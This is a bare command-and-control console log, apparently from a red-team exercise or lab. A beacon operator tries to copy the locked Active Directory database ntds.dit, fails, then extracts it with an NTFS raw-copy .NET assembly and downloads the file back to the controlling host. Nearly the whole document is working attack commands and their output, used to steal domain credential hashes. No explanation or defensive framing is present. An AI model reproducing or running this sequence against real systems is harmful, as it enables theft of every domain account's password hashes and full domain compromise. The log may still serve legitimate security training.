 beacon> ls C:\Windows\tasks\
[*] Tasked beacon to list files in C:\Windows\tasks\
[+] host called home, sent: 34 bytes
[*] Listing: C:\Windows\tasks\
Size Type Last Modified Name
---- ---- ------------- ----
6b fil 07/16/2021 09:31:10 SA.DAT
beacon> cp C:\Windows\NTDS\ntds.dit C:\Windows\tasks\ntds.dit
[*] Tasked beacon to copy C:\Windows\NTDS\ntds.dit to C:\Windows\tasks\ntds.dit
[+] host called home, sent: 65 bytes
[-] copy failed: 32
beacon> execute-assembly C:\tools2\NTFSCopy\bin\Release\NTFSCopy.exe C:\Windows\NTDS\ntds.dit C:\Windows\tasks\ntds.dit
[*] Tasked beacon to run .NET program: NTFSCopy.exe C:\Windows\NTDS\ntds.dit C:\Windows\tasks\ntds.dit
[+] host called home, sent: 290959 bytes
[+] received output:
Found data, copying 16,777,216 bytes to C:\Windows\tasks\ntds.dit
Done.
beacon> download C:\Windows\tasks\ntds.dit
[*] Tasked beacon to download C:\Windows\tasks\ntds.dit
[+] host called home, sent: 33 bytes
[*] started download of C:\Windows\tasks\ntds.dit (16777216 bytes)
[*] download of ntds.dit is complete